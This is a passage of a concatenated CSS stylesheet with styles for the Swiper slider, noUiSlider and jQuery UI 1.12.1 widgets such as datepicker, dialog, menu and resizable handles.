  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
          appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
          transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
}
.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  white-space: nowrap;
}
.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}
.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}
/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transform-origin: left top;
          transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
          transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-white {
  --swiper-pagination-color: #ffffff;
}
.swiper-pagination-black {
  --swiper-pagination-color: #000000;
}
.swiper-pagination-lock {
  display: none;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
.swiper-scrollbar-lock {
  display: none;
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}
.swiper-slide-zoomed {
  cursor: move;
}
/* Preloader */
:root {
  /*
  --swiper-preloader-color: var(--swiper-theme-color);
  */
}
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s infinite linear;
          animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}
.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}
.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube {
  overflow: visible;
}
.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
/*! nouislider - 14.7.0 - 4/6/2021 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  -ms-user-select: none;
  user-select: none;
  box-sizing: border-box;
}
.noUi-target {
  position: relative;
}
.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  -webkit-transform-style: flat;
          transform-style: flat;
}
.noUi-connect {
  height: 100%;
  width: 100%;
}
.noUi-origin {
  height: 10%;
  width: 10%;
}
/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto;
}
/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0;
}
.noUi-horizontal .noUi-origin {
  height: 0;
}
.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.noUi-touch-area {
  height: 100%;
  width: 100%;
}
.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.noUi-state-drag * {
  cursor: inherit !important;
}
/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px;
}
.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px;
}
.noUi-vertical {
  width: 18px;
}
.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px;
}
.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto;
}
/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #FAFAFA;
  border-radius: 4px;
  border: 1px solid #D3D3D3;
  box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;
}
.noUi-connects {
  border-radius: 3px;
}
.noUi-connect {
  background: #3FB8AF;
}
/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize;
}
.noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.noUi-handle {
  border: 1px solid #D9D9D9;
  border-radius: 3px;
  background: #FFF;
  cursor: default;
  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;
}
.noUi-active {
  box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;
}
/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #E8E7E6;
  left: 14px;
  top: 6px;
}
.noUi-handle:after {
  left: 17px;
}
.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.noUi-vertical .noUi-handle:after {
  top: 17px;
}
/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #B8B8B8;
}
[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed;
}
/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box;
}
.noUi-pips {
  position: absolute;
  color: #999;
}
/* Values;
 *
 */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
/* Markings;
 *
 */
.noUi-marker {
  position: absolute;
  background: #CCC;
}
.noUi-marker-sub {
  background: #AAA;
}
.noUi-marker-large {
  background: #AAA;
}
/* Horizontal layout;
 *
 */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%;
}
.noUi-value-horizontal {
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
}
.noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.noUi-marker-horizontal.noUi-marker-large {
  height: 15px;
}
/* Vertical layout;
 *
 */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #D9D9D9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap;
}
.noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%;
}
.noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.noUi-horizontal .noUi-origin > .noUi-tooltip {
  -webkit-transform: translate(50%, 0);
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px;
}
.noUi-vertical .noUi-origin > .noUi-tooltip {
  -webkit-transform: translate(0, -18px);
  transform: translate(0, -18px);
  top: auto;
  right: 28px;
}
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0); /* support: IE8 */
}
.ui-front {
	z-index: 100;
}
/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
	cursor: default !important;
	pointer-events: none;
}
/* Icons
----------------------------------*/
.ui-icon {
	display: inline-block;
	vertical-align: middle;
	margin-top: -.25em;
	position: relative;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
}
.ui-widget-icon-block {
	left: 50%;
	margin-left: -8px;
	display: block;
}
/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/*!
 * jQuery UI Accordion 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/#theming
 */
.ui-accordion .ui-accordion-header {
	display: block;
	cursor: pointer;
	position: relative;
	margin: 2px 0 0 0;
	padding: .5em .5em .5em .7em;
	font-size: 100%;
}
.ui-accordion .ui-accordion-content {
	padding: 1em 2.2em;
	border-top: 0;
	overflow: auto;
}
/*!
 * jQuery UI Autocomplete 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/#theming
 */
.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
}
/*!
 * jQuery UI Button 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/button/#theming
 */
.ui-button {
	padding: .4em 1em;
	display: inline-block;
	position: relative;
	line-height: normal;
	margin-right: .1em;
	cursor: pointer;
	vertical-align: middle;
	text-align: center;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;

	/* Support: IE <= 11 */
	overflow: visible;
}
.ui-button,
.ui-button:link,
.ui-button:visited,
.ui-button:hover,
.ui-button:active {
	text-decoration: none;
}
/* to make room for the icon, a width needs to be set here */
.ui-button-icon-only {
	width: 2em;
	box-sizing: border-box;
	text-indent: -9999px;
	white-space: nowrap;
}
/* no icon support for input elements */
input.ui-button.ui-button-icon-only {
	text-indent: 0;
}
/* button icon element(s) */
.ui-button-icon-only .ui-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -8px;
	margin-left: -8px;
}
.ui-button.ui-icon-notext .ui-icon {
	padding: 0;
	width: 2.1em;
	height: 2.1em;
	text-indent: -9999px;
	white-space: nowrap;

}
input.ui-button.ui-icon-notext .ui-icon {
	width: auto;
	height: auto;
	text-indent: 0;
	white-space: normal;
	padding: .4em 1em;
}
/* workarounds */
/* Support: Firefox 5 - 40 */
input.ui-button::-moz-focus-inner,
button.ui-button::-moz-focus-inner {
	border: 0;
	padding: 0;
}
/*!
 * jQuery UI Checkboxradio 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/checkboxradio/#theming
 */
.ui-checkboxradio-label .ui-icon-background {
	box-shadow: inset 1px 1px 1px #ccc;
	border-radius: .12em;
	border: none;
}
.ui-checkboxradio-radio-label .ui-icon-background {
	width: 16px;
	height: 16px;
	border-radius: 1em;
	overflow: visible;
	border: none;
}
.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
	background-image: none;
	width: 8px;
	height: 8px;
	border-width: 4px;
	border-style: solid;
}
.ui-checkboxradio-disabled {
	pointer-events: none;
}
/*!
 * jQuery UI Controlgroup 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/controlgroup/#theming
 */
.ui-controlgroup {
	vertical-align: middle;
	display: inline-block;
}
.ui-controlgroup > .ui-controlgroup-item {
	float: left;
	margin-left: 0;
	margin-right: 0;
}
.ui-controlgroup > .ui-controlgroup-item:focus,
.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus {
	z-index: 9999;
}
.ui-controlgroup-vertical > .ui-controlgroup-item {
	display: block;
	float: none;
	width: 100%;
	margin-top: 0;
	margin-bottom: 0;
	text-align: left;
}
.ui-controlgroup-vertical .ui-controlgroup-item {
	box-sizing: border-box;
}
.ui-controlgroup .ui-controlgroup-label {
	padding: .4em 1em;
}
.ui-controlgroup .ui-controlgroup-label span {
	font-size: 80%;
}
.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item {
	border-left: none;
}
.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item {
	border-top: none;
}
.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
	border-right: none;
}
.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
	border-bottom: none;
}
/* Spinner specific style fixes */
.ui-controlgroup-vertical .ui-spinner-input {

	/* Support: IE8 only, Android < 4.4 only */
	width: 75%;
	width: calc( 100% - 2.4em );
}
.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
	border-top-style: solid;
}
/*!
 * jQuery UI Datepicker 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/#theming
 */
.ui-datepicker {
	width: 17em;
	padding: .2em .2em 0;
	display: none;
}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	padding: .2em 0;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position: absolute;
	top: 2px;
	width: 1.8em;
	height: 1.8em;
}
.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
	top: 1px;
}
.ui-datepicker .ui-datepicker-prev {
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	right: 2px;
}
.ui-datepicker .ui-datepicker-prev-hover {
	left: 1px;
}
.ui-datepicker .ui-datepicker-next-hover {
	right: 1px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display: block;
	position: absolute;
	left: 50%;
	margin-left: -8px;
	top: 50%;
	margin-top: -8px;
}
.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width: 45%;
}
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker th {
	padding: .7em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}
.ui-datepicker td {
	border: 0;
	padding: 1px;
}
.ui-datepicker td span,
.ui-datepicker td a {
	display: block;
	padding: .2em;
	text-align: right;
	text-decoration: none;
}
.ui-datepicker .ui-datepicker-buttonpane {
	background-image: none;
	margin: .7em 0 0 0;
	padding: 0 .2em;
	border-left: 0;
	border-right: 0;
	border-bottom: 0;
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float: right;
	margin: .5em .2em .4em;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	width: auto;
	overflow: visible;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float: left;
}
/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
	width: auto;
}
.ui-datepicker-multi .ui-datepicker-group {
	float: left;
}
.ui-datepicker-multi .ui-datepicker-group table {
	width: 95%;
	margin: 0 auto .4em;
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width: 50%;
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width: 33.3%;
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width: 25%;
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width: 0;
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear: left;
}
.ui-datepicker-row-break {
	clear: both;
	width: 100%;
	font-size: 0;
}
/* RTL support */
.ui-datepicker-rtl {
	direction: rtl;
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right: 2px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next {
	left: 2px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-prev:hover {
	right: 1px;
	left: auto;
}
.ui-datepicker-rtl .ui-datepicker-next:hover {
	left: 1px;
	right: auto;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear: right;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float: left;
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
	float: right;
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width: 0;
	border-left-width: 1px;
}
/* Icons */
.ui-datepicker .ui-icon {
	display: block;
	text-indent: -99999px;
	overflow: hidden;
	background-repeat: no-repeat;
	left: .5em;
	top: .3em;
}
/*!
 * jQuery UI Dialog 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/dialog/#theming
 */
.ui-dialog {
	position: absolute;
	top: 0;
	left: 0;
	padding: .2em;
	outline: 0;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .4em 1em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 0;
	white-space: nowrap;
	width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: .3em;
	top: 50%;
	width: 20px;
	margin: -10px 0 0 0;
	padding: 1px;
	height: 20px;
}
.ui-dialog .ui-dialog-content {
	position: relative;
	border: 0;
	padding: .5em 1em;
	background: none;
	overflow: auto;
}
.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	background-image: none;
	margin-top: .5em;
	padding: .3em 1em .5em .4em;
}
.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}
.ui-dialog .ui-dialog-buttonpane button {
	margin: .5em .4em .5em 0;
	cursor: pointer;
}
.ui-dialog .ui-resizable-n {
	height: 2px;
	top: 0;
}
.ui-dialog .ui-resizable-e {
	width: 2px;
	right: 0;
}
.ui-dialog .ui-resizable-s {
	height: 2px;
	bottom: 0;
}
.ui-dialog .ui-resizable-w {
	width: 2px;
	left: 0;
}
.ui-dialog .ui-resizable-se,
.ui-dialog .ui-resizable-sw,
.ui-dialog .ui-resizable-ne,
.ui-dialog .ui-resizable-nw {
	width: 7px;
	height: 7px;
}
.ui-dialog .ui-resizable-se {
	right: 0;
	bottom: 0;
}
.ui-dialog .ui-resizable-sw {
	left: 0;
	bottom: 0;
}
.ui-dialog .ui-resizable-ne {
	right: 0;
	top: 0;
}
.ui-dialog .ui-resizable-nw {
	left: 0;
	top: 0;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
/*!
 * jQuery UI Draggable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-draggable-handle {
	touch-action: none;
}
/*!
 * jQuery UI Menu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/#theming
 */
.ui-menu {
	list-style: none;
	padding: 0;
	margin: 0;
	display: block;
	outline: 0;
}
.ui-menu .ui-menu {
	position: absolute;
}
.ui-menu .ui-menu-item {
	margin: 0;
	cursor: pointer;
	/* support: IE10, see #8844 */
	list-style-image: url("[data-uri]");
}
.ui-menu .ui-menu-item-wrapper {
	position: relative;
	padding: 3px 1em 3px .4em;
}
.ui-menu .ui-menu-divider {
	margin: 5px 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	border-width: 1px 0 0 0;
}
.ui-menu .ui-state-focus,
.ui-menu .ui-state-active {
	margin: -1px;
}
/* icon support */
.ui-menu-icons {
	position: relative;
}
.ui-menu-icons .ui-menu-item-wrapper {
	padding-left: 2em;
}
/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}
/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
/*!
 * jQuery UI Progressbar 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/#theming
 */
.ui-progressbar {
	height: 2em;
	text-align: left;
	overflow: hidden;
}
.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.ui-progressbar .ui-progressbar-overlay {
	background: url("[data-uri]");
	height: 100%;
	filter: alpha(opacity=25); /* support: IE8 */
	opacity: 0.25;
}
.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
/*!
 * jQuery UI Resizable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-resizable {
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	display: block;
	touch-action: none;
}
.ui-resizable-disabled .ui-resizable-handle,
.ui-resizable-autohide .ui-resizable-handle {
	display: none;
}
.ui-resizable-n {
	cursor: n-resize;
	height: 7px;
	width: 100%;
	top: -5px;
	left: 0;
}
.ui-resizable-s {
	cursor: s-resize;
	height: 7px;
	width: 100%;
	bottom: -5px;
	left: 0;
}
.ui-resizable-e {
	cursor: e-resize;
	width: 7px;
	right: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-w {
	cursor: w-resize;
	width: 7px;
	left: -5px;
	top: 0;
	height: 100%;
}
.ui-resizable-se {
	cursor: se-resize;
	width: 12px;
	height: 12px;
	right: 1px;
	bottom: 1px;
}
.ui-resizable-sw {
	cursor: sw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	bottom: -5px;
}
.ui-resizable-nw {
	cursor: nw-resize;
	width: 9px;
	height: 9px;
	left: -5px;
	top: -5px;
}
.ui-resizable-ne {
	cursor: ne-resize;
	width: 9px;
	height: 9px;
	right: -5px;
	top: -5px;
}
/*!
 * jQuery UI Selectable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
.ui-selectable {
	touch-action: none;
}
.ui-selectable-helper {
